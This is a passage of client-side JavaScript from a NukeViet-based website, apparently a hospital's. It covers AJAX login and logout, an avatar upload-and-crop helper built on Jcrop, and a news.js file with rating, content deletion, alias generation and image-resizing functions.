				$(".nv-info", a).fadeOut();
				$("input,button,select,textarea", a).prop("disabled", !1)
			}, 6E3) : $("html, body").animate({
				scrollTop: $(".nv-info", a).offset().top
			}, 800, function() {
				$(".form-detail", a).hide();
				setTimeout(function() {
					window.location.href = "" != b.input ? b.input : window.location.href
				}, 6E3)
			})))
		}
	}));
	return !1
}

function bt_logout(a) {
	$(a).prop("disabled", !0);
	$.ajax({
		type: 'POST',
		cache: !1,
		url: nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=users&' + nv_fc_variable + '=logout&nocache=' + new Date().getTime(),
		data: 'nv_ajax_login=1',
		dataType: 'html',
		success: function(e) {
			$('.userBlock', $(a).parent().parent().parent().parent()).hide();
			$('.nv-info', $(a).parent().parent().parent().parent()).addClass("text-center success").html(e).show();
			setTimeout(function() {
				window.location.href = window.location.href
			}, 2E3)
		}
	});
	return !1
}

var UAV = {};
// Default config, replace it with your own
UAV.config = {
	inputFile: 'image_file',
	uploadIcon: 'upload_icon',
	pattern: /^(image\/jpeg|image\/png)$/i,
	maxsize: 2097152,
	avatar_width: 80,
	avatar_height: 80,
	max_width: 1500,
	max_height: 1500,
	target: 'preview',
	uploadInfo: 'uploadInfo',
	uploadGuide: 'guide',
	x1: 'x1',
	y1: 'y1',
	x2: 'x2',
	y2: 'y2',
	w: 'w',
	h: 'h',
	originalDimension: 'original-dimension',
	displayDimension: 'display-dimension',
	imageType: 'image-type',
	imageSize: 'image-size',
	btnSubmit: 'btn-submit',
	btnReset: 'btn-reset',
	uploadForm: 'upload-form'
};
// Default language, replace it with your own
UAV.lang = {
	bigsize: 'File too large',
	smallsize: 'File too small',
	filetype: 'Only accept jmage file tyle',
	bigfile: 'File too big',
	upload: 'Please upload and drag to crop'
};
UAV.data = {
	error: false,
	busy: false,
	jcropApi: null
};
UAV.tool = {
	bytes2Size: function(bytes) {
		var sizes = ['Bytes', 'KB', 'MB'];
		if (bytes == 0) return 'n/a';
		var i = parseInt(Math.floor(Math.log(bytes) / Math.log(1024)));
		return (bytes / Math.pow(1024, i)).toFixed(1) + ' ' + sizes[i];
	},
	update: function(e) {
		$('#' + UAV.config.x1).val(e.x);
		$('#' + UAV.config.y1).val(e.y);
		$('#' + UAV.config.x2).val(e.x2);
		$('#' + UAV.config.y2).val(e.y2);
	},
	clear: function(e) {
		$('#' + UAV.config.x1).val(0);
		$('#' + UAV.config.y1).val(0);
		$('#' + UAV.config.x2).val(0);
		$('#' + UAV.config.y2).val(0);
	}
};
// Please use this package with Jcrop http://deepliquid.com/content/Jcrop.html
UAV.common = {
	read: function(file) {
		$('#' + UAV.config.uploadIcon).hide();
		var fRead = new FileReader();
		fRead.onload = function(e) {
			$('#' + UAV.config.target).show();
			$('#' + UAV.config.target).attr('src', e.target.result);
			$('#' + UAV.config.target).load(function() {
				var img = document.getElementById(UAV.config.target);
                var boxWidth = $('#' + UAV.config.target).innerWidth();
                var boxHeight = Math.round(boxWidth * img.naturalHeight / img.naturalWidth);
				if (img.naturalWidth > UAV.config.max_width || img.naturalHeight > UAV.config.max_height) {
					UAV.common.error(UAV.lang.bigsize);
					UAV.data.error = true;
					return false;
				}
				if (img.naturalWidth < UAV.config.avatar_width || img.naturalHeight < UAV.config.avatar_height) {
					UAV.common.error(UAV.lang.smallsize);
					UAV.data.error = true;
					return false;
				}
				if (!UAV.data.error) {
					// Hide and show data
					$('#' + UAV.config.uploadGuide).hide();
					$('#' + UAV.config.uploadInfo).show();
					$('#' + UAV.config.imageType).html(file.type);
					$('#' + UAV.config.imageSize).html(UAV.tool.bytes2Size(file.size));
					$('#' + UAV.config.originalDimension).html(img.naturalWidth + ' x ' + img.naturalHeight);
                    console.log()
					$('#' + UAV.config.target).Jcrop({
						minSize: [UAV.config.avatar_width, UAV.config.avatar_height],
						setSelect: [300, 300, 55, 55],
						aspectRatio: 1,
						bgFade: true,
						bgOpacity: .3,
                        boxWidth: boxWidth,
                        boxHeight: boxHeight,
						onChange: function(e) {
							UAV.tool.update(e);
						},
						onSelect: function(e) {
							UAV.tool.update(e);
						},
						onRelease: function(e) {
							UAV.tool.clear(e);
						}
					}, function() {
						$('#' + UAV.config.w).val(boxWidth);
						$('#' + UAV.config.h).val(boxHeight);
						$('#' + UAV.config.displayDimension).html(boxWidth + ' x ' + boxHeight);
						UAV.data.jcropApi = this;
					});
				} else {
					$('#' + UAV.config.uploadIcon).show();
				}
			});
		};
		fRead.readAsDataURL(file);
	},
	init: function() {
		UAV.data.error = false;
		if ($('#' + UAV.config.inputFile).val() == '') {
			UAV.data.error = true;
		}
		var image = $('#' + UAV.config.inputFile)[0].files[0];
		// Check ext
		if (!UAV.config.pattern.test(image.type)) {
			UAV.common.error(UAV.lang.filetype);
			UAV.data.error = true;
		}
		// Check size
		if (image.size > UAV.config.maxsize) {
			UAV.common.error(UAV.lang.bigfile);
			UAV.data.error = true;
		}
		if (!UAV.data.error) {
			// Read image
			UAV.common.read(image);
		}
	},
	error: function(e) {
		UAV.common.reset();
		alert(e);
	},
	reset: function() {
		if (UAV.data.jcropApi != null) {
			UAV.data.jcropApi.destroy();
		}
		UAV.data.error = false;
		UAV.data.busy = false;
		UAV.tool.clear();
		$('#' + UAV.config.target).removeAttr('src').removeAttr('style').hide();
		$('#' + UAV.config.uploadIcon).show();
		$('#' + UAV.config.uploadInfo).hide();
		$('#' + UAV.config.uploadGuide).show();
		$('#' + UAV.config.imageType).html('');
		$('#' + UAV.config.imageSize).html('');
		$('#' + UAV.config.originalDimension).html('');
		$('#' + UAV.config.w).val('');
		$('#' + UAV.config.h).val('');
		$('#' + UAV.config.displayDimension).html('');
	},
	submit: function() {
		if (!UAV.data.busy) {
			if ($('#' + UAV.config.x2).val() == '' || $('#' + UAV.config.x2).val() == '0') {
				alert(UAV.lang.upload);
				return false;
			}
			UAV.data.busy = true;
			return true;
		}
		return false;
	}
};
UAV.init = function() {
	$('#' + UAV.config.uploadIcon).click(function() {
		$('#' + UAV.config.inputFile).trigger('click');
	});
	$('#' + UAV.config.inputFile).change(function() {
		UAV.common.init();
	});
	$('#' + UAV.config.btnReset).click(function() {
		if (!UAV.data.busy) {
			UAV.common.reset();
			$('#' + UAV.config.uploadIcon).trigger('click');
		}
	});
	$('#' + UAV.config.uploadForm).submit(function() {
		return UAV.common.submit();
	});
};


--- FILE ---
content_type: application/x-javascript
request_url: https://benhviendakhoacamkhe.vn/themes/default/js/news.js
body_size: 377
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC (contact@vinades.vn)
 * @Copyright (C) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate 1 - 31 - 2010 5 : 12
 */

function sendrating(id, point, newscheckss) {
	if (point == 1 || point == 2 || point == 3 || point == 4 || point == 5) {
		$.post(nv_base_siteurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=' + nv_module_name + '&' + nv_fc_variable + '=rating&nocache=' + new Date().getTime(), 'id=' + id + '&checkss=' + newscheckss + '&point=' + point, function(res) {
			$('#stringrating').html(res);
		});
	}
}

function nv_del_content(id, checkss, base_adminurl, detail) {
	if (confirm(nv_is_del_confirm[0])) {
		$.post(base_adminurl + 'index.php?' + nv_lang_variable + '=' + nv_lang_data + '&' + nv_name_variable + '=' + nv_module_name + '&' + nv_fc_variable + '=del_content&nocache=' + new Date().getTime(), 'id=' + id + '&checkss=' + checkss, function(res) {
			var r_split = res.split('_');
			if (r_split[0] == 'OK') {
				if( detail ){
					window.location.href = r_split[2];
				}
				else
				{
					window.location.href = strHref;
				}
			} else if (r_split[0] == 'ERR') {
				alert(r_split[1]);
			} else {
				alert(nv_is_del_confirm[2]);
			}
		});
	}
	return false;
}

function get_alias(op) {
	var title = strip_tags(document.getElementById('idtitle').value);
	if (title != '') {
		$.post(script_name + '?' + nv_name_variable + '=' + nv_module_name + '&' + nv_fc_variable + '=' + op + '&nocache=' + new Date().getTime(), 'get_alias=' + encodeURIComponent(title), function(res) {
			if (res != "") {
				document.getElementById('idalias').value = res;
			} else {
				document.getElementById('idalias').value = '';
			}
		});
	}
	return false;
}

function fix_news_image(){
	var news = $('#news-bodyhtml'), newsW, w, h;
	if( news.length ){
		var newsW = news.innerWidth();
		$.each($('img', news), function(){
			if( typeof $(this).data('width') == "undefined" ){
				w = $(this).innerWidth();
				h = $(this).innerHeight();
				$(this).data('width', w);
				$(this).data('height', h);
			}else{
				w = $(this).data('width');
				h = $(this).data('height');
			}
			
			if( w > newsW ){
				$(this).prop('width', newsW);
				$(this).prop('height', h * newsW / w);
			}
		});
	}
}

$(window).load(function(){
	fix_news_image();
});

$(window).on("resize", function() {
	fix_news_image();
});